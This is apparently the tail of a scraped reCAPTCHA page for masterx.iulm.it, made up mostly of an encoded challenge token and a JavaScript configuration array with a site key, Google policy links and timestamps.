SxzCq3UHw7XCiMKlw5DDvMO3HMOxCyEYwosgMGzDssOHwpVKw4PDgHnDnGjDkcOZZ8K+w7oAw5ROZU7CrR/[base64]/CrcOmw6JTf3pzYsKqw7DCgSckJx5HN8Olw5XDmsK2wpDDmsKuOMKiw4zDgsOJa3vCh8OZw4XCmMKwwq1xfsODwrrCn27DpB/CkcObw7/DvUjDp2oSKkcOw7csLMOpP8K7w41Lw4Q6wrTDj8OCwrgtw7DDoUE4w7ozbMK9OijDhBwHw4Nyw7QoFUbDl1dlwpQnM8O9wpcjScOvwrkTwqIIYMKcAi8wG8OCOMKmJRtyw4hBOn3DlcOqVsK6w6XCs1/DpX/[base64]/Dq8OMPcOoUz1DInbCr8KGwq9nw7RBw6dLw5XDiMKmecKrNMKuwrl4eSxhSsOkbUszwosjJEggwp8uw7FzcR5DEyJRw6bCpTrDpivDgMOHwppjwprCkTXCmcK/S1fCpmJRwqLDvQtfeW7DnjYQwr7DiGs/worCmcO6w4jDuzHCiiPDmFhbIkc9w5/DsWUuwpjCkcOywrfDk146wrgAGBbCqxN+wrnDu8OCcyHCi8O+eVTCsRfCs8Osw4rCucKuwrDDjMOdVW/Cn8KTPDd0O8KZwqjDkgMSXlECacKXXcOgbXrCjkPCucOIISjClMKxKMOFeMKMwp8zLcOTXcOpJhR1E8Kdwo5LfUTDpcOMV8OHG8OeDWrDgMKLwoTCr8ObEH7DpStuwpYpw7XDvcKNw6hLwr5Hw6LCpcORwpUhw44gw4wiw4zCi8KZwqnDhBDCo8OdIzHDinzCsAbDgh/ClsOeOsOPM8Ovw5TCnsKwYB/CrsOJw7IZP3jCh8OfaMKONcO7QMOxYmDCsRHDqSXDvTceBnQdWlosw6sKw7HCrCTDoMO0eEMqISHDo8K4w5gww5xEYQfCpcOvwr/DpsOFw6/Cr3bDrMKXw48fwqHDrMKow6U1UwbDr8OXTsKcecO+R8K/KMOpfcKfVxV/QhrCgF/DhsOhUznCoMKnw7HCgsK1w7TCpATCjSUAw77Cm10xRTzDuH4KwrfCp2zDkzsHcDjDqQlnKMK9w6UiPk/CosO+cMOvwp3CicKDw6/CsMOEwoM7wqxzwqzCnSQFGEMLAsKfwpBOw41iwpAuwqzDrcOTGsKKI8O2e3RXenE1wrdcDsKNAsOBU8Oew7sKw50uw7vCuRNIDsOkw5HDrsOcwqoHwp/CuVLDhsO9R8OjJkQQUG3Cq8Oww7HDt8KKw4HCijbDmT45wppFfMKywrTCuT/CksKge8OYWz/[base64]/MWoZe0vCh8KHV8Kpw73Cn8K0w7lrwoUIL8KVBSfChcK7w57DtcKewqAGLcKhVy/CicKmwpfDvm99PMKachLDh1DCgMOYPE8/w55AM8O1wrrChX99DENtwrfCrgHCiMOWw5rCuSbDgsOEJC/DsUw2w6xDw4PCtUjDjsO/wr/CgMKeTm49ScOAend0w6rDtsO7aw8Cw44ywprCgcKvZHQ1KMKMwpUuKsOFECUuw47DpcOFwp5xbcObZMObwoxsw7IrTMOXw6kUw6fCssOSFBHCsMKJwoBKwrRjw6/CgsOkMgFrHMKOIcKXTl3DnSvDr8KgwrQkwodKwqbCoXd5dS7CgsOzwpfDlcK/w6TCnCcOGgImw44pw4rCk0F/K1vCsn7DhcOww6/DvBXCpsOKJ2PCiMKjYxnDp8Oew4cbXsOXw77Cum/DnMOnFMKgasOMw5/DrXLCj8KqYsORw67CkitAw5dzUMOpwo/[base64]/wqlqPVVnwop5woTCmljCjgfCocK0wp/DkMKiaQrDosKUd2Fqw7zDuQtSwoRiYnZTwpXDrsONw5bCiMK/b8Kewq3CpMOqXcOrcMODEcOMwpQxSMO9EcKwD8OwFWrCvXDDkF7Cv8OSJTTCq8K+IXDDu8OgDcK0SMKDOsOLwpzDghfDpMOHwqEvP8KIX8OeH3ksecOHw57Cq8K1w4cUwp/DuxPCrsOHMgPCh8KjZXt+wpXCg8KgwqcCwpTCsBvCrsO0w4FswrXCvcKkMcKzw7cVZ0IXKSnDhcKmG8KtwpjChlrDu8KUwr/[base64]/DisKlecOow4Jrw6nCs1xtPQoJHFwzJn/CmsOvwrd3eEPDk8OvACbCtG5gwq/Dp8KcwqLDhsKqXD53eRRON0AOR2jDosKYAggFwpfDsTDDrcOCOV5PwpAjwptBw5/CgcOXw5x/R2dTL8O1TAcSw5knU8KJJhnCnMOOw71Hw6XDjcOVc8OnwrHCk0rChFlnwrTDqsO7w4PDpn3DgMOdwqDDvsKBAcK1ZcK9UcObw4rDs8OfJcOUw67DgcOaw4l4TDvCtyTDlFIyw61pVMOjwphWE8O4w4EJZsK0GMOGwpVbw4Z+a1TDiMKeV2nDrV/Do0PDlsOpLMOywog4wpnDlxx6NC47w6x6w7YoasKBI0LDkwQ/YkPCqcOqwoJCBMO9W8KxwpNcVsOiw6B5SEUewpzDssKBOVzDgcO9wqnDg8OnWSUMwrRqEwVSDATDpXFqWVMEwr/DgU4lT2FUacOgwpDCrMKlw6LDmSd2EhrCncKyGcKbGcOcw7TCoT9Kw54felvDpl89wq7CpyEdw6bDiCDCs8OrWcKcw54IwoZQwoU/wrVxwodBw6/Cvy0BIMOmWMOKHCbCtmrCjjkMEBADwpl7w60Kw4t6w4hzw4vCj8K9XMKjwqzCmUxcw6wKwrnDgxMuwqkZw6/Cv8KmNS7CsyZcEcO9woY9w4k+w6PDtHHDnsKpw6YMJUF5woEuw4V4w5MVAHwDwpDDjcKeHcOsw6PCr1s3wro+GhZBw43CjsKyw7FCw5rDuT8Vw5HDriN/C8OhVsOPwrvCtHJEwrDDhz8QHH3CjzoRw7w4w7fDtjdBwqsVGh7Cn8K/[base64]/DmzlMwpnDk18hLcK6JcK8bAQmwrbDryN9wqkGFg8PDHhINMKLdkgYw5EKw5HCgSg3dCDCtGHChMKnJwdUw6x/[base64]/CrkIacXjChcOYw6JbEcO3woTDsW3Di8OfwpPDiMO5AsOWw4LCtmUqwpgZV8KNw6nCmMO9EGVfwpTChXvDhMKuJRXDusOdwoXDssKYwoHCnhDDqcKgw6TCuDFfGWhRezpjVcKIHWVDWyJhdwjCojjDqHxYw7HCmQEaNsOfw6Q/wr3DtEfDoSTCusK6wok8dkZqU8KLeQTCqMKOCkfDoMKGw7MRwrZ3EcO2w5s7bMKuVXVkBsOow4bDhj07wq/[base64]/[base64]/DvcKUw57DjyjDhHcMf1VzHnApwprDmHPDrwrDlsOQK2bDiD7DtWvCqE/[base64]/ZEXDt1bDiwvCp8O4cANEbcOSbzolSF/Dl1wcK3LClk5JLMOwwqMvXzIMQjbDjMKIHFdnwqfDqgzChMKHw7MQE3bDjMORInDDuj1HDcKxZFcZw4fDvWjDosKNw6xVw5kxLcO7UVTCucKvwolKAn/DocKwNQLClcOJBcOww4/CnEoCwpPDu255w4AUSMOVA0bCl3TDmE/CscOQGcOSwqwgaMOFNMKaOcOoMcKkZnnCpyZlC8O8ecKMWlQuwp/[base64]/enHCgnfCk8O5wrbDmMK+FEPDpMO+w6AFwrrDrcKhw4vDihtXcxEAw5dRw48pHgvCpxgRwrfCnsOxE2oIA8KCwpXCvVovwqZaW8Olwrw+bVjClG/[base64]/wrbDlG/CkkXDo8OzVTLCncOAXBR0PQ83wrUmDjoUHsOXUlFdP3A5bTo1I8KfGMOwEMOTKMK1w6NpBMO3fsKxbx3Dp8OnKzTDiD/Cn8OYU8OXcXoPVsKXbQ7CqsKeZcO7w7tEYMO5NkHCt2MVQMKQwqvDq3bDmsKsLR8EAErCnD1Mw7A+c8KuwrTDpzdywq0ZwrjDjhvCr1bCpEjDp8KFwoVzBMKkBcK1w7NzwoTCvw/Dg8K6w6DDmMKFIMKaRcOaHTRpwpjCtyfCphTDkRhYw7Ncw6zDjsOnwqx+HcKxAsOew4HDucO1cMKJw6PDnwfCkX/DvGLCgXcuwoNdRsOVw7tHXAp3wpHDlQVnZwPCmg3CncOhaVpuw5LCtxXCg3Itw5R+worClcOUw6RmZ8KbDcK6A8OCw64Xw7fChAEDecKnAsKiwojDhMKsworCu8KoaMO/wpHCocOBw4fDtcKGw6YDw5R4dBhrH8Kjw4TCnMKuMU1bTVsSw5hnMGfCq8KdHsODw4bCisOHw7TDpcOGO8O6ASjDncKOG8OvayPDqsKOwqZ1wo3DtMO7w4PDrSnCs1zDv8KURSDDphjDq1Zgw4vCnsOSw7oqwpLCvcKIMcKVwrvCjsKgwp9/acKhw6XDix3DglbDnXrDvQHDpsOHb8K1wrzCksOPwqXDiMO8w4PDi2vDusKXK8OzLRPCqcOFcsKnw6o9XEl+EsKjbsO/[base64]/DkGcOw7s6w4oawo3Dg8OKIAxIcCnDkcKODWrCgsKCw5DDqUgSw4HCiEjDtcO4w6vCgHbCmmoFOFl1w5XDi1nDuFVoVcKOwqI3QBbDjTozRsK9w43DmmZ/[base64]/w5XDsMKYRADDusKKwqzDmBbDrDzCtMKGwrrDgsKLw6s9RMOAwr7CrWzCrF/CkF/CoXxgwpJtw5rDjRTDlAMdBcOEQ8K0wqdEw5wpEC7Cmj1MwqEDLMKKMlxGw4IrwoFQwolHw5jDrsOsw5/Dl8KEw7k7w71JwpfDi8KDWWHCrsO/KMO6wpUTS8KadAo2w74Hw7/CicKnIwdlwq8IwoHCmk95w5N5GQt/GMKKICfChcO8wqzDiD7CgBEWcU0lF8K1YMO4wpvDpQZ/dmLDq8OVE8OgAx8wBlhRw63CnhdRK3pbw5jDqcO6woROwqbDmycWfyVSw5bDpzNFwozDssOewo8Nw6cvBkbChMOwcMOgwrQqAcKsw6cPMnDDmsKHIsOlZcOHICfCo13DnTfDs3bDp8K9OsKacMO/[base64]/CnMOGw74/w69MwpvChMKoURzDm1zDl8OIwocTw48YUcKBw4PCs27DsMOZw43CgcO7ZwLDoMOVw6PCkAzCqMKfc3TCpVg6w6fCpMOgwoo/[base64]/CpcOYCS9wL0HCiMO4w5/ClGDDpcOeU8KrPsOKRj/Cg8K7fsOpO8KLWCfDshQ4VX/[base64]/IsOEUMOtw5vDrRhkw6JaWcOpLHE8JcOYworDgx3Dqx1/wrLDkkjCkMKYwofCk2vCh8KXwqfDvsK+O8OECR/Cs8O4JsKwAy9UWnFSLgTCk0JEw7vCoynDh2fCh8KyLMOobHonJmPCisK9w6glGwrCr8OXwo/DjMKcw6ohPMK1wr5Ub8KmNsO6csOtw6LCscKSE2jClhNzFEo7wpshTcOvcj15TMOywpDCq8O2wrd9NcO0wojClwl8wpzCpcO9wrvDn8O0w6h0w5TDik3DjxTCk8KswoTChsO+wr/CicOfwq3Cr8K/Rj08R8OQwotdwocqFDbCkC3DosK4wp/DosKUb8K+woHDnsO7L2x2RikqD8KMTcOCwoXDmDnCk0U9w43Ci8KDw73DiiHDo3/DqDHChEHCiH8hw68AwqAtw5Bqwp3DmD4kw7ZMw5jChcKed8K3w6oFacKJw4zDv2XCo0JfVXRxbcOGaW/CgcKlw5BZXSrDjcK4C8O2PjVTwpF7b296EzIewoZZU0UQw5wGw51RXsOjwoNtWcOwwq3Cj19dV8Kmwq7CkMOUSMOPTcOQclzDk8K7wrAww6JWwr1ZYcOLw4kkw6/CvsKfMsKJOULCmsKewo7DhsOfS8OnG8O+w7g5wpI9bhYvwp3DqcOcwpjChxXDn8O9wrhaw4vDq3LCqEBpZcOtworDlDN7L2/Cu3IKRcKXLMKCWsOHNV/Cp04Uw7XDvsOMHGvDvE8zfMKyeMK7wrBAE1vDgFBRwqPDmWlSwpPDsE8BS8K0F8OHJCXDqsKpwoDDpX/DkncTWMO0w5HDnsKuPm3CscONfcOXw40IQXDDpW4Ew6rDp1kKw6xJw7N4wr7CtMK9wqzCrA8jw5DDrw4hIMK/OCcrc8O3J0pmwoEEwrEnLi3DtV7CisOpw4dOw7fDjsKPwpBZw7Bqw5NYwqLDqsOdbsO+OBBECH/CucKiwpkQwovDj8Kowrg+Uj9LeEUmw41gVcODwq8cYMKZNyp/[base64]/wrQdTMKOwqpHw4fCgsOyDDbCu8OFwpknPT4LwrIYZg0Tw5o+c8KEwpXDl8KoOEhxKF3DncKmw7rCl17Cr8OKCcKKFmXCr8KQGR/DqzhmajgxacKHw6zDs8KzwpjCoQEmNcO0AAvCuTIIwq1Kw6bCmcKYC1ZrBMORPcKrKArCujvDo8OWeGNYVAJowrDDpB/Dl2jDtkvCp8OlJcO+O8Kawp7DvMOFTRw1w4/CncOSCSVBw6bDgcKxwpjDtMO3OsK4Tlt0w4AFwrRkwrbDpcOMwp4lGW3CtsKmwr1/[base64]/Cnn/DpC0Ewrp/[base64]/wqZwAhp6w7QdwoHDs8ONOBbDvy7CqMKXc8OMTUlRwqfDmBXCny4nfsO0w6V3VMO3J0lqwos6RsOIRMKqU8O9A2gAwqI3w7bCqMKjwpHCnsK8wqoYw5jDt8KSQsKMbMOjGybDo3/[base64]/[base64]/[base64]/Do8Kkw5d8EnnCi8OXIkfDkAHDg8K3w51/J8OCwrPChcKVV8OQGlDDrMKswp9OwqXClsKIw4jDsnzCg3YHw5QIw4QTw4TCg8K5wo/DsMOAbsKPN8Ozw5Nsw6HDscKkwqd7w7jChAsdO8K/M8OqcHPClcK4THTCqsOiw5gyw795w5BoAsO+bMK3wqc7w4bCry/DpcKvw5HCqsOmExA4w4oIUMKjeMKKUMKoQcOIVnrChDMawpPDksOrwpbCglg7esOmWRssUMOswr17w4NAJHPDhgtZw69Vw6bCvMKrw5oEJ8OfwqfCr8ORJHLCvsK9wpw/w4Jew6AnP8Kzw7Vuw5xzLw3DjjjCjsK4w7QOw5E+w7DCocKgKsKNUiLDksKFG8OTBWPCiMKqKC3DuxB4ZBrCvCPDnlQMb8KDDcO8woHDr8K+TcKYwo8Zw40oYUESwqs/w77CnsOFdsKZw7QSw7gyIMK/[base64]/QlFPFwBCwppoASdye8KWwohnJSobw5JLw77ChwTCsmpvwot8LSvCqMKswrQ6EcOyw4okwrHDrmPCkDJmfFLCi8K0SMKmG3XDrkLDpid2w4zCmERIOsKQwoA/[base64]/I8KJwrklEsOjw4vClcO/N1UDa8KJwrvCn2xtwpjChhTCkRQIw5Q2LgE4w6zDj0t8bkDChTJsw6vChinCj3MOw7NuEsOEw73DpAPDq8K8w5VMwpzCiU1hwqJidcOffMKwaMKHdHPDtUFyUVUiQMO3XzAOw6/Dg2PChcKGwoHCrcKnVEYrw7NKwrxSeHpWw6bDqjbDtcKiF17CrG/Dk37CmcK7M3ggGVgiwpDCg8OXMsK6wrnCvsKpIcK3W8ODWDrCn8OFO33Cn8OkIAtJw5YBUgxmwqxwwpUHO8OBwogxw4rCrMO4wrcXNkvCk3hsP3DDlUfDjsKTw4/[base64]/M8KCQ8K0XMKbwqDDoh9xwpZ8w7jCmkUbOsK8RcKxIjjCtFM5KMK7wqXCm8KpDAdbE3nCshjDvGTCjTkjasOCG8Knc3rDtWPDtw3CkEzDmsKwKMOXwqzCt8Kgw7YtAmHDocOiI8KowoTCm8KzEMKZZxAGTmrDucOSK8ORDwsfw5R+wqzDmxJswpbDkMK0wp1jwpkycyM/HAcXw5lrwqfDsn0fGMOuw4fCqxVUfS7DvARpIsK2PMO/IDPDpcOYwr4idsKDHicAwrAhwoDCgMOfMTfCnGvCmMKlRlUKw5/DksKYw5HCmsK9wojDqkRhw63CnQXCg8OxNkAITT0Cwq/Ch8OKw43DmMKUwosILDBlSxhXwp3CvXHCrHbCjsOlw7PDusKLS1DDvnrCgcOsw67DkcKWwoMGICDCrjoRGhjCm8KrFmnCt0rChsKbwp3CnlYzWx1Ew5nDj0LCthdhM3hkw7TDrxVHeT5kG8K5ScKQH17DnsOZXcODw4oPXkZaw6XCu8O/KcKUPgQ0R8OXw47CkEvCpnY9wqjChcKMwr7CtMODw6jDosKlwoUOw6LCiMKHAcKowo7ClSVVwoQca1HCjMKIw4vDusKkHsOsTEHCpMOxUB/[base64]/dkAMwqhAb8OzADnDgcK4wrZoWChlwoHDpybDrygvccOBwrFiwqhHRsKSScO/[base64]/w73CjT0nF8KWDy4vwppzwoQFwp3DrFMxR8KFwr9UwpXCgMKkw53Clxt4CW3CmcOJwppmwrHDliRjCMOtMcKmw5tfw7YJYQTDgsOswpjDpDJvw5jCgE4dw7rDlEEMw7bDhlt5wo5lOBzCuUrDicKxwpbCgMOewp5Qw5nCi8KhU1nDp8KnbMK/wphRwq03w6TCnRVVw6EEwofCrnITw7LCo8Kow79hHwPDh3AWwpbCi2jDklzCnMONAsKDXsK8wojCs8KqwqLCkcKIDMK6wpbDkcKXw6lyw7Z7WQI4Yl8sVMOoVjzDucKHRMK8w69cAAMywq8ADsOnP8K0ZcOmw706wptXNsOawqlpHsOEw5wCw7M2RMKPesO/[base64]/Dh8O7HsOLC8Ocwo7Dj8KKYXgfwo83Zi4kDsKnw6jCoxTDtcK8wrYGfcK7Fkw5w4zCpW3Cvy/DtXzCr8OYw4VNDsOpw7vCvMKefsORwoJLw6jDr3bDuMOnZcOow48rwp9ccEcKwr7CksOZUkUbwrh9w4DChntGw6x+JTkXwrQPwobDlMKHIB8rWRXCqsO0w6JuAcKfwrDDucKpP8K1RsKSOcKUGmnCtMKbwpnChMOlCzhXXX/Cvis6wq/Ck1HCuMO9YMKTPcO7eBpcKMKGw7LDucOvw4QJc8OGW8OCfcORIMKPwrltwqMLwq/Dlk8IwrHDs39uwpDDtjJow7DDrWRnXHR8ecK+w7Q2GsOOBcOJbMO+IcOxTUkDwot+LhPDv8K6wrfDj3PDqkoAw4UFFsOAIMKJwo/Di0lEe8O0w7DCsxlGw5vCh8KswpJ3w5TCl8KxGTHDhMObVCARw6zCssOEw40vwrRxwo/Dsl0mwqHChU5owr7CssOFIsK/[base64]/CsTxyw6Elwow/LEALw7JKURzDtCE1wrXDo8K9XAxWwqRow6sNwpjDvjzDgjvCl8OowrfDnMKef1s\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dUSoTGNdna6oomkg9Aiko1OsyC0ZKaplD8kvSzPVAJE\\u003d\x22,1,0,null,1,1769410109371,0,0,[205,26,182],null,[173,65,190,31],\x22RC-PRzxw9dqzBMcLA\x22,null,null,null,null,null,\x220dAFcWeA4bq3tA-BmvQGvSISE6pabIF5Tz4WXaPfFSjnedLY_ktH8tIE1CuNiti2CdylxKK1bu27sF58ztYSIDgYfx5Qgwkzlyvw\x22,1769492909408]");
    </script></body></html>